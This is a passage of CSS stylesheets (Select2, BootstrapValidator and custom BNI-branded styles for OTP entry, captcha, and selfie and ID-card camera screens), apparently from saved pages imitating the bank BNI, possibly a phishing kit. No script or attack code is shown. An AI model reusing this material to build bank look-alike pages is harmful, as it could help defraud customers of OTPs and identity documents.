.select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}
</file>
<file: otpBNI2_files/css/7tujuh.css>
@import url(https://fonts.googleapis.com/css?family=Roboto); :root { --background: #ecf1f3; --nav-top: #ecf1f3; --nav-foot: #e5e9eb; --orange: #e87807; --orange-disable: #8899bf; --orange-blur: #ffebe4; --green-dark: #005E69; --black: #2c2c33; --white: #ffffff; --grey-soft: #f5f5f5; --grey-hard: #ced4da; --grey-disabled: #b1b1b1; --shadow: #ced4da; --transparent: #ffffff00; } body { font-family: 'Roboto'; } a { 	text-decoration: none !important; } .list-otp ol { margin-top: 0; margin-bottom: 10px; padding: 0px 0px 0px 15px; } .mt-20 { 	margin-top: 20px } .mb-20 { 	margin-bottom: 20px } .text-center { 	text-align: center; } /* * Color */ .color-orange { 	color: var(--orange); } /* * Button */ .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: none; } .btn-bni { width: 100%; background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } .btn-bni:hover { color: var(--white); } .btn-bni.active, .btn-bni:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni:focus { color: var(--white); } .btn-bni[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } .btn-bni-2 { background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } @media only screen and (max-width: 768px) { 	.btn-bni-2 { 		width: 100%; 	} } .btn-bni-2:hover { color: var(--white); } .btn-bni-2.active, .btn-bni-2:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni-2:focus { color: var(--white); } .btn-bni-2[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } /* * Modal */ .modal { text-align: center; padding: 10px !important; } .modal:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -4px; } .modal-dialog { display: inline-block; text-align: left; vertical-align: middle; width: 600px; margin: 0px !important; } @media only screen and (max-width: 768px) { 	.modal-dialog { 	 display: inline-block; 	 text-align: left; 	 vertical-align: middle; 	 width: 100%; 	 margin: 0px !important; 	} } .modal-footer { padding: 15px; text-align: center; border-top: 1px solid #e5e5e5; } .modal-logo { margin-top: 20px; font-size: 50px; } .modal-text { padding: 10px 0px 30px 0px; } /* * Form Control */ .form-control:focus { border-color: var(--grey-hard); outline: 0; -webkit-box-shadow: none !important; box-shadow: none !important; } .has-success .form-control, .has-success .form-control:focus { border-color: var(--grey-hard); box-shadow: none; } .has-error .form-control, .has-error .form-control:focus { border-color: var(--orange); } .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { 	color: var(--orange); } .has-success .select2-container--focus .select2-selection, .has-success .select2-container--open .select2-selection { -webkit-box-shadow: none; border-color: var(--grey-hard); box-shadow: none; } .has-success .select2-dropdown, .has-success .select2-selection { border-color: var(--grey-hard); } .has-error .select2-dropdown, .has-error .select2-selection { border-color: var(--orange); } /* * Custom Navbar */ .navbar-inverse { background-color: #e87807; border-bottom: 1px solid #7a7878; box-shadow: 0 1px 2px 0px #c0c0c0; -moz-box-shadow: 0 1px 2px 0px #c0c0c0; -webkit-box-shadow: 0 1px 2px 0px #c0c0c0; } .navbar-header { margin-right: 0; margin-left: 0; margin-top: 5px; margin-bottom: 5px; } .navbar-header-second { margin-right: 0; margin-left: 0; margin-top: 8px; } .navbar-inverse .navbar-brand { color: #ffffff; } .navbar span { 	color:white; 	font-weight:bold; 	font-size:32px; } /* * Container */ .container-margin { 	margin-top: 100px; margin-bottom: 40px; } @media only screen and (max-width: 768px) { 	.container-margin { 		margin-top: 80px; 	 margin-bottom: 20px; 	} } /* * Custom Button */ .btn-warning, .btn-warning:hover, .btn-warning:active, .btn-warning:visited { background-color: #e55300 !important; color: #fff; } /* * All input text upper */ input[type=text] { 	text-transform: uppercase; } /* * Captcha */ .captcha { 	margin: 10px 0px 20px 0px; } .captcha span { 	font-family: "Times New Roman", Times, serif; 	width: auto; 	font-size: 30px; 	padding: 7px 12px 7px 12px; 	border-radius: 3px; 	border: 1px solid #ccc; 	background-color: #eee; } /* * DataDiriOtp */ .box-otp { 	padding: 170px 0px 0px 0px; 	max-width: 300px; 	margin: 0 auto; } .box-otp-header { 	margin: 0px 0px 20px 0px; 	font-weight: bold; 	text-align: center; } @media only screen and (max-width: 768px) { 	.box-otp { 		width: 100%; 		padding: 120px 0px 0px 0px; 	 	margin: 0 auto; 	} } #countdown-text { 	text-align: center; } #countdown-time { 	text-align: center; 	margin: 20px 0px 20px 0px } /* * modal camera */ #boxCanvasSelfie { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfie { 	display: none; } .selectCamera { 	width: 50%; } #boxCanvasSelfieKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfieKtp { 	display: none; } #boxCanvasKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasKtp { 	display: none; } .frame { 	visibility: hidden; 	position: absolute; top: 57.5%; left: 50%; transform: translate(-50%, -50%); z-index: 1; } .ktp-selfie { top: 49.5%; } /* * Face Detection */ canvas { position: absolute; top: 57.5%; 	left: 50%; 	transform: translate(-50%, -50%); } /* * other */ .clear { 	clear: both; } #userContent .panel { 	min-height: 400px; } #userContent.container { 	padding-top: 20px; 	margin-bottom: 30px; 	display: block; } .panel-body .row { 	margin-top: 10px; } .panel-body .judul { 	margin-bottom: 30px; } .panel-body .tab-content { 	padding: 10px; 	border-bottom: 1px solid #e6e6e6; 	border-left: 1px solid #e6e6e6; 	border-right: 1px solid #e6e6e6; } .radio-label { 	width: 100%; } .radio-label label { 	margin-top: 7px; } .radio-label button { 	float: right; } .btnKembali { 	text-align: left; } .btnLanjut { 	text-align: right; } .btnPrint { 	text-align: left; } .btnSelesai { 	text-align: right; } /* * Custom Navbar */ .form-group h4 { 	color: #e55300; margin: 30px 0px 10px 0px; } .nav-tabs>li>a:hover { 	background: none; 	border: none; 	margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0; } @media (max-width : 767px) { 	/* 	 * Custom Navbar 	 */ 	.navbar-inverse .navbar-brand { 	 color: #ffffff; 	 width: 100%; 	 text-align: center; 	} 	#navbar-header-second { 		display: none !important; 	} 	 	/* 	 * Custom batas 	 */ 	.batasAtas { 		margin-top: 80px; 	} 	.batasBawah { 		margin-bottom: 30px; 	} 	.radio-label { 		float: left; 		padding: 5px 0px 0px 0px; 	} 	 	.btnTidak { 		margin-top: 20px; 	} 	.btnKembali { 		text-align: center; 	} 	.btnKembali .btn { 		width: 100%; 	} 	.btnLanjut { 		margin-top: 10px; 		text-align: center; 	} 	.btnLanjut .btn { 		width: 100%; 	} 	 	.btnPrint { 		text-align: center; 	} 	.btnPrint .btn { 		width: 100%; 	} 	.btnSelesai { 		margin-top: 10px; 		text-align: center; 	} 	.btnSelesai .btn { 		width: 100%; 	} }
</file>
<file: otpBNI3html_files/css/3tiga.css>
.bv-form .help-block{margin-bottom:0}.bv-form .tooltip-inner{text-align:left}.nav-tabs li.bv-tab-success>a{color:#3c763d}.nav-tabs li.bv-tab-error>a{color:#a94442}.bv-form .bv-icon-no-label{top:0}.bv-form .bv-icon-input-group{top:0;z-index:100}
</file>
<file: otpBNI3html_files/css/5lima.css>
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}
</file>
<file: otpBNI3html_files/css/7tujuh.css>
@import url(https://fonts.googleapis.com/css?family=Roboto); :root { --background: #ecf1f3; --nav-top: #ecf1f3; --nav-foot: #e5e9eb; --orange: #e87807; --orange-disable: #8899bf; --orange-blur: #ffebe4; --green-dark: #005E69; --black: #2c2c33; --white: #ffffff; --grey-soft: #f5f5f5; --grey-hard: #ced4da; --grey-disabled: #b1b1b1; --shadow: #ced4da; --transparent: #ffffff00; } body { font-family: 'Roboto'; } a { 	text-decoration: none !important; } .list-otp ol { margin-top: 0; margin-bottom: 10px; padding: 0px 0px 0px 15px; } .mt-20 { 	margin-top: 20px } .mb-20 { 	margin-bottom: 20px } .text-center { 	text-align: center; } /* * Color */ .color-orange { 	color: var(--orange); } /* * Button */ .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: none; } .btn-bni { width: 100%; background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } .btn-bni:hover { color: var(--white); } .btn-bni.active, .btn-bni:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni:focus { color: var(--white); } .btn-bni[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } .btn-bni-2 { background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } @media only screen and (max-width: 768px) { 	.btn-bni-2 { 		width: 100%; 	} } .btn-bni-2:hover { color: var(--white); } .btn-bni-2.active, .btn-bni-2:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni-2:focus { color: var(--white); } .btn-bni-2[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } /* * Modal */ .modal { text-align: center; padding: 10px !important; } .modal:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -4px; } .modal-dialog { display: inline-block; text-align: left; vertical-align: middle; width: 600px; margin: 0px !important; } @media only screen and (max-width: 768px) { 	.modal-dialog { 	 display: inline-block; 	 text-align: left; 	 vertical-align: middle; 	 width: 100%; 	 margin: 0px !important; 	} } .modal-footer { padding: 15px; text-align: center; border-top: 1px solid #e5e5e5; } .modal-logo { margin-top: 20px; font-size: 50px; } .modal-text { padding: 10px 0px 30px 0px; } /* * Form Control */ .form-control:focus { border-color: var(--grey-hard); outline: 0; -webkit-box-shadow: none !important; box-shadow: none !important; } .has-success .form-control, .has-success .form-control:focus { border-color: var(--grey-hard); box-shadow: none; } .has-error .form-control, .has-error .form-control:focus { border-color: var(--orange); } .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { 	color: var(--orange); } .has-success .select2-container--focus .select2-selection, .has-success .select2-container--open .select2-selection { -webkit-box-shadow: none; border-color: var(--grey-hard); box-shadow: none; } .has-success .select2-dropdown, .has-success .select2-selection { border-color: var(--grey-hard); } .has-error .select2-dropdown, .has-error .select2-selection { border-color: var(--orange); } /* * Custom Navbar */ .navbar-inverse { background-color: #e87807; border-bottom: 1px solid #7a7878; box-shadow: 0 1px 2px 0px #c0c0c0; -moz-box-shadow: 0 1px 2px 0px #c0c0c0; -webkit-box-shadow: 0 1px 2px 0px #c0c0c0; } .navbar-header { margin-right: 0; margin-left: 0; margin-top: 5px; margin-bottom: 5px; } .navbar-header-second { margin-right: 0; margin-left: 0; margin-top: 8px; } .navbar-inverse .navbar-brand { color: #ffffff; } .navbar span { 	color:white; 	font-weight:bold; 	font-size:32px; } /* * Container */ .container-margin { 	margin-top: 100px; margin-bottom: 40px; } @media only screen and (max-width: 768px) { 	.container-margin { 		margin-top: 80px; 	 margin-bottom: 20px; 	} } /* * Custom Button */ .btn-warning, .btn-warning:hover, .btn-warning:active, .btn-warning:visited { background-color: #e55300 !important; color: #fff; } /* * All input text upper */ input[type=text] { 	text-transform: uppercase; } /* * Captcha */ .captcha { 	margin: 10px 0px 20px 0px; } .captcha span { 	font-family: "Times New Roman", Times, serif; 	width: auto; 	font-size: 30px; 	padding: 7px 12px 7px 12px; 	border-radius: 3px; 	border: 1px solid #ccc; 	background-color: #eee; } /* * DataDiriOtp */ .box-otp { 	padding: 170px 0px 0px 0px; 	max-width: 300px; 	margin: 0 auto; } .box-otp-header { 	margin: 0px 0px 20px 0px; 	font-weight: bold; 	text-align: center; } @media only screen and (max-width: 768px) { 	.box-otp { 		width: 100%; 		padding: 120px 0px 0px 0px; 	 	margin: 0 auto; 	} } #countdown-text { 	text-align: center; } #countdown-time { 	text-align: center; 	margin: 20px 0px 20px 0px } /* * modal camera */ #boxCanvasSelfie { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfie { 	display: none; } .selectCamera { 	width: 50%; } #boxCanvasSelfieKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfieKtp { 	display: none; } #boxCanvasKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasKtp { 	display: none; } .frame { 	visibility: hidden; 	position: absolute; top: 57.5%; left: 50%; transform: translate(-50%, -50%); z-index: 1; } .ktp-selfie { top: 49.5%; } /* * Face Detection */ canvas { position: absolute; top: 57.5%; 	left: 50%; 	transform: translate(-50%, -50%); } /* * other */ .clear { 	clear: both; } #userContent .panel { 	min-height: 400px; } #userContent.container { 	padding-top: 20px; 	margin-bottom: 30px; 	display: block; } .panel-body .row { 	margin-top: 10px; } .panel-body .judul { 	margin-bottom: 30px; } .panel-body .tab-content { 	padding: 10px; 	border-bottom: 1px solid #e6e6e6; 	border-left: 1px solid #e6e6e6; 	border-right: 1px solid #e6e6e6; } .radio-label { 	width: 100%; } .radio-label label { 	margin-top: 7px; } .radio-label button { 	float: right; } .btnKembali { 	text-align: left; } .btnLanjut { 	text-align: right; } .btnPrint { 	text-align: left; } .btnSelesai { 	text-align: right; } /* * Custom Navbar */ .form-group h4 { 	color: #e55300; margin: 30px 0px 10px 0px; } .nav-tabs>li>a:hover { 	background: none; 	border: none; 	margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0; } @media (max-width : 767px) { 	/* 	 * Custom Navbar 	 */ 	.navbar-inverse .navbar-brand { 	 color: #ffffff; 	 width: 100%; 	 text-align: center; 	} 	#navbar-header-second { 		display: none !important; 	} 	 	/* 	 * Custom batas 	 */ 	.batasAtas { 		margin-top: 80px; 	} 	.batasBawah { 		margin-bottom: 30px; 	} 	.radio-label { 		float: left; 		padding: 5px 0px 0px 0px; 	} 	 	.btnTidak { 		margin-top: 20px; 	} 	.btnKembali { 		text-align: center; 	} 	.btnKembali .btn { 		width: 100%; 	} 	.btnLanjut { 		margin-top: 10px; 		text-align: center; 	} 	.btnLanjut .btn { 		width: 100%; 	} 	 	.btnPrint { 		text-align: center; 	} 	.btnPrint .btn { 		width: 100%; 	} 	.btnSelesai { 		margin-top: 10px; 		text-align: center; 	} 	.btnSelesai .btn { 		width: 100%; 	} }
</file>
<file: update APP BNI_files/css/3tiga.css>
.bv-form .help-block{margin-bottom:0}.bv-form .tooltip-inner{text-align:left}.nav-tabs li.bv-tab-success>a{color:#3c763d}.nav-tabs li.bv-tab-error>a{color:#a94442}.bv-form .bv-icon-no-label{top:0}.bv-form .bv-icon-input-group{top:0;z-index:100}
</file>
<file: update APP BNI_files/css/5lima.css>
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple 